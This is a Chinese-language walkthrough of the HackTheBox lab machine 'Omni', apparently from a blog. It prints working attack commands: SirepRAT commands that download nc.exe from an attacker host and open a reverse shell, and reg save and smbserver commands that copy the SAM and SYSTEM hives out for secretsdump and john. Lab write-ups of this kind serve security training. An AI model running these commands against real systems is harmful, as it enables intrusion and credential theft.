1、扫描

有价值的就8080。一般是tom猫网页。进去。但要账号密码,所以没辙。再看看nmap扫描。

C:root> nmap -A 10.10.10.204

Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-21 19:16 CST

Nmap scan report for 10.10.10.204 (10.10.10.204)

Host is up (0.40s latency).

Not shown: 998 filtered ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

8080/tcp open upnp Microsoft IIS httpd

| http-auth:

| HTTP/1.1 401 Unauthorizedx0D

|_ Basic realm=Windows Device Portal

|_http-title: Site doesn't have a title.

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

OS fingerprint not ideal because: Missing a closed TCP port so results incomplete

No OS matches for host

Network Distance: 2 hops

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

TRACEROUTE (using port 135/tcp)

HOP RTT ADDRESS

1 404.90 ms 10.10.14.1 (10.10.14.1)

2 405.74 ms 10.10.10.204 (10.10.10.204)

2、lot渗透

从扫描里Basic realm=Windows Device Portal 顺线索找,百度查到是lot

又从lot找到这个漏洞

按提示。准备好nc64或nc.exe,开启本机的http。

第一步传nc进靶机。注意是传到system32这个目录里,如此弹回的shell应该是system

python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:WindowsSystem32cmd.exe" --args ' /c powershell Invoke-WebRequest -outfile c:windowssystem32spooldriverscolornc.exe -uri http://10.10.14.20/nc64.exe'



第二步,用nc弹shell回本机

python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:WindowsSystem32cmd.exe" --args ' /c c:windowssystem32spooldriverscolornc.exe -e cmd 10.10.14.20 31337'

收到。

没有whoami,传个whoami.exe进去也执行不了。但从system32判断应该是system 的shell

也可以进入admin的目录看root.txt了。

但是加密,从内容提示看是powershell加密。powershell解密

但是只能以自己的账户比如admin或app账户解他们自己的密。

所以切换到他们账户上。



3、 第一种方法,通过信息搜集找到r.bat

在这个目录下找到r.bat。里面有账号信息。

这种方法难度很大。个人也觉得没什么意义,很可能找一天也找不到。

C:Program FilesWindowsPowerShellModulesPackageManagement>type r.bat



找到后,用这个账号密码再次登录8080端口网页。

成功进入。此处我以admin的号进入

在process里的命令行,再次使用之前传进去的nc弹shell

c:windowssystem32spooldriverscolornc.exe -e cmd.exe 10.10.14.20 5555

收到。



输入powershell,进入powershell模式。输入$env:UserName可查看自己是什么用户

我已是admin

按之前的解密方法。进入root.txt的目录。输入这些。成功。



$credential = Import-CliXml -Path .root.txt

$credential.GetNetworkCredential().Password

app用户的方法,同样类推就是了。登录,弹shell。解密。

4、第二种方法。传sam等用secretsdump.py提取

如果找不到r.bat。可以考虑这个思路,但还是有问题,因为解不出admin的密码。但是可以多学习下。

需要用到著名工具包impacket地址

因为是system权限,我们可以进入system32里的config利用sam和system,提取出所有用户的密码hash。和htb这个靶机思路有些类似bastion

但是需要从靶机传到本机。



我用nc传老是报错,改为用smbserver。因为有时windows靶机报不安全smb共享,禁止使用。所以我加了账号密码pkp。这样就能用了

开启本机的smbserverpython3 /root/impacket-master/examples/smbserver.py share . -smb2support -username pkp -password pkp

每个人的impacket包版本不一样。python版本一样,设置共享share的目录不一样。所以这只是我的命令,你的可能报错,参考这改改就行了。

靶机里,连接net use \10.10.14.20share /u:pkp pkp。

传送



system传时报错,不过也能传过去。

reg save HKLMsam \10.10.14.20sharesam

reg save HKLMsystem \10.10.14.20sharesystem



impacket包里的secretsdump解密



john再解成明文。解冒号后面的,第二段密码

但是我admin的解不出来,可以解出app的。

最后

以上就是清脆帽子最近收集整理的关于hackthebox-omni (lot渗透&powershell解密&smbserver加密传输&secretsdump解密)的全部内容,更多相关hackthebox-omni内容请搜索靠谱客的其他文章。

发表评论 取消回复